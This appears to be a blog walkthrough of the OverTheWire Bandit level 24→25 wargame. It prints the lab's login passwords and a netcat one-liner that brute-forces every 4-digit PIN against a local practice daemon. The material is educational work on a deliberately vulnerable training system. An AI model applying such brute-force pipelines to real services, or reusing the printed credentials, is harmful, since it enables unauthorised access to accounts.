OverTheWire Bandit Level 24 → 25 tutorial!!
Login
Log in as bandit24 using the password you obtained from Level 23 → 24.
ssh bandit24@bandit.labs.overthewire.org -p 2220
# password: gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8
Why? Each Bandit level is a separate UNIX user. To solve 24 → 25, you must be the
bandit24user.
Task

A daemon is listening on localhost:30002. It will print the password for bandit25 when you send two values on one line:
- the current password (for
bandit24) - a secret 4-digit pincode.
There’s no trick to the pincode — you must brute force it (0000–9999). The service lets you try many codes over one connection.
A little bit of Theory
- Brute forcing a small keyspace: 10,000 combinations (0000–9999) is tiny; a simple loop will do.
seq -w 0000 9999prints numbers with zero-padding (0000, 0001, …, 9999).- Piping into
nc(netcat) feeds all attempts through one TCP session (faster and matches the level hint). - We’ll tee the output to a file, then grep the line that contains the next password.
Further reading:
Solution
-

Confirm the prompt (optional)
nc localhost 30002 # You'll see a prompt asking for "password for bandit24 and the secret pincode"Why? Verifies the service and the exact input format (both values on one line, separated by a space).
-

Brute-force all 4-digit pins in a single connection
PASS='gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8' seq -w 0000 9999 | sed "s/^/$PASS /" | tee /tmp/b25_attempts.log | nc localhost 30002 | tee /tmp/b25_output.logWhy?
seq -wgenerates0000…9999.sed "s/^/$PASS /"prefixes each pin with your password plus a space.nc localhost 30002sends all attempts over one connection.teesaves output so you can search it afterward.
-
Extract the password from the output
After the loop finishes (or as it runs), look for a line that contains the next password:
grep -iE 'password|bandit25' /tmp/b25_output.logYou should see a line revealing the
bandit25password.
-
Log in to the next level (bandit25)
exit ssh bandit25@bandit.labs.overthewire.org -p 2220 # paste the password you just found
Password
This is the password shown in my run; copy the one from your terminal if it differs.
iCi86ttT4KSNe1armKiwbQNmB3YJP3q4
Troubleshooting
- “Timeout. Exiting.” → It’s fine; just re-run the pipeline. The service still accepts multiple attempts per connection; avoid creating 10k separate connections.
- No output captured? → Keep the
tee /tmp/b25_output.login the pipeline and inspect that file. - Wrong input format → Make sure each line is exactly
password<space>4digits. - Too slow? → Use
seq -w(faster than a subshell loop) and keep everything in onencsession as shown. - Accidental newline/extra spaces → Copy the password carefully; mismatched whitespace causes all attempts to fail.
Copy-paste quick run (one shot)
PASS='gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8'
seq -w 0000 9999 | sed "s/^/$PASS /" | tee /tmp/b25_attempts.log | nc localhost 30002 | tee /tmp/b25_output.log
grep -iE 'password|bandit25' /tmp/b25_output.log
Congrats 🎉 You brute-forced the 4-digit pincode over a single TCP session and grabbed the credentials — welcome to bandit25!
Thanks for reading!
Until next time — Otsumachi!! 💖☄️✨


